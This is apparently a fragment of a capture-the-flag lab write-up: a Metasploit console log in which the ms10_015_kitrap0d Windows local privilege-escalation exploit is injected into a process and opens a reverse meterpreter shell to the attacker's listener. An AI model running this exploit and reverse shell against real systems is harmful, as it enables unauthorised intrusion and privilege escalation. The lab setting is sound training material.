 msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.15:4444 -> 10.10.10.5:49157 (10.10.10.5)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Launching notepad to host the exploit...
[+] Process 2320 launched.
[*] Reflectively injecting the exploit DLL into 2320...
[*] Injecting exploit into 2320 ...
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Exploit injected. Injecting payload into 2320...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.15:4444 -> 10.10.10.5:49159) at 2019-08-06 19:30:57 -0400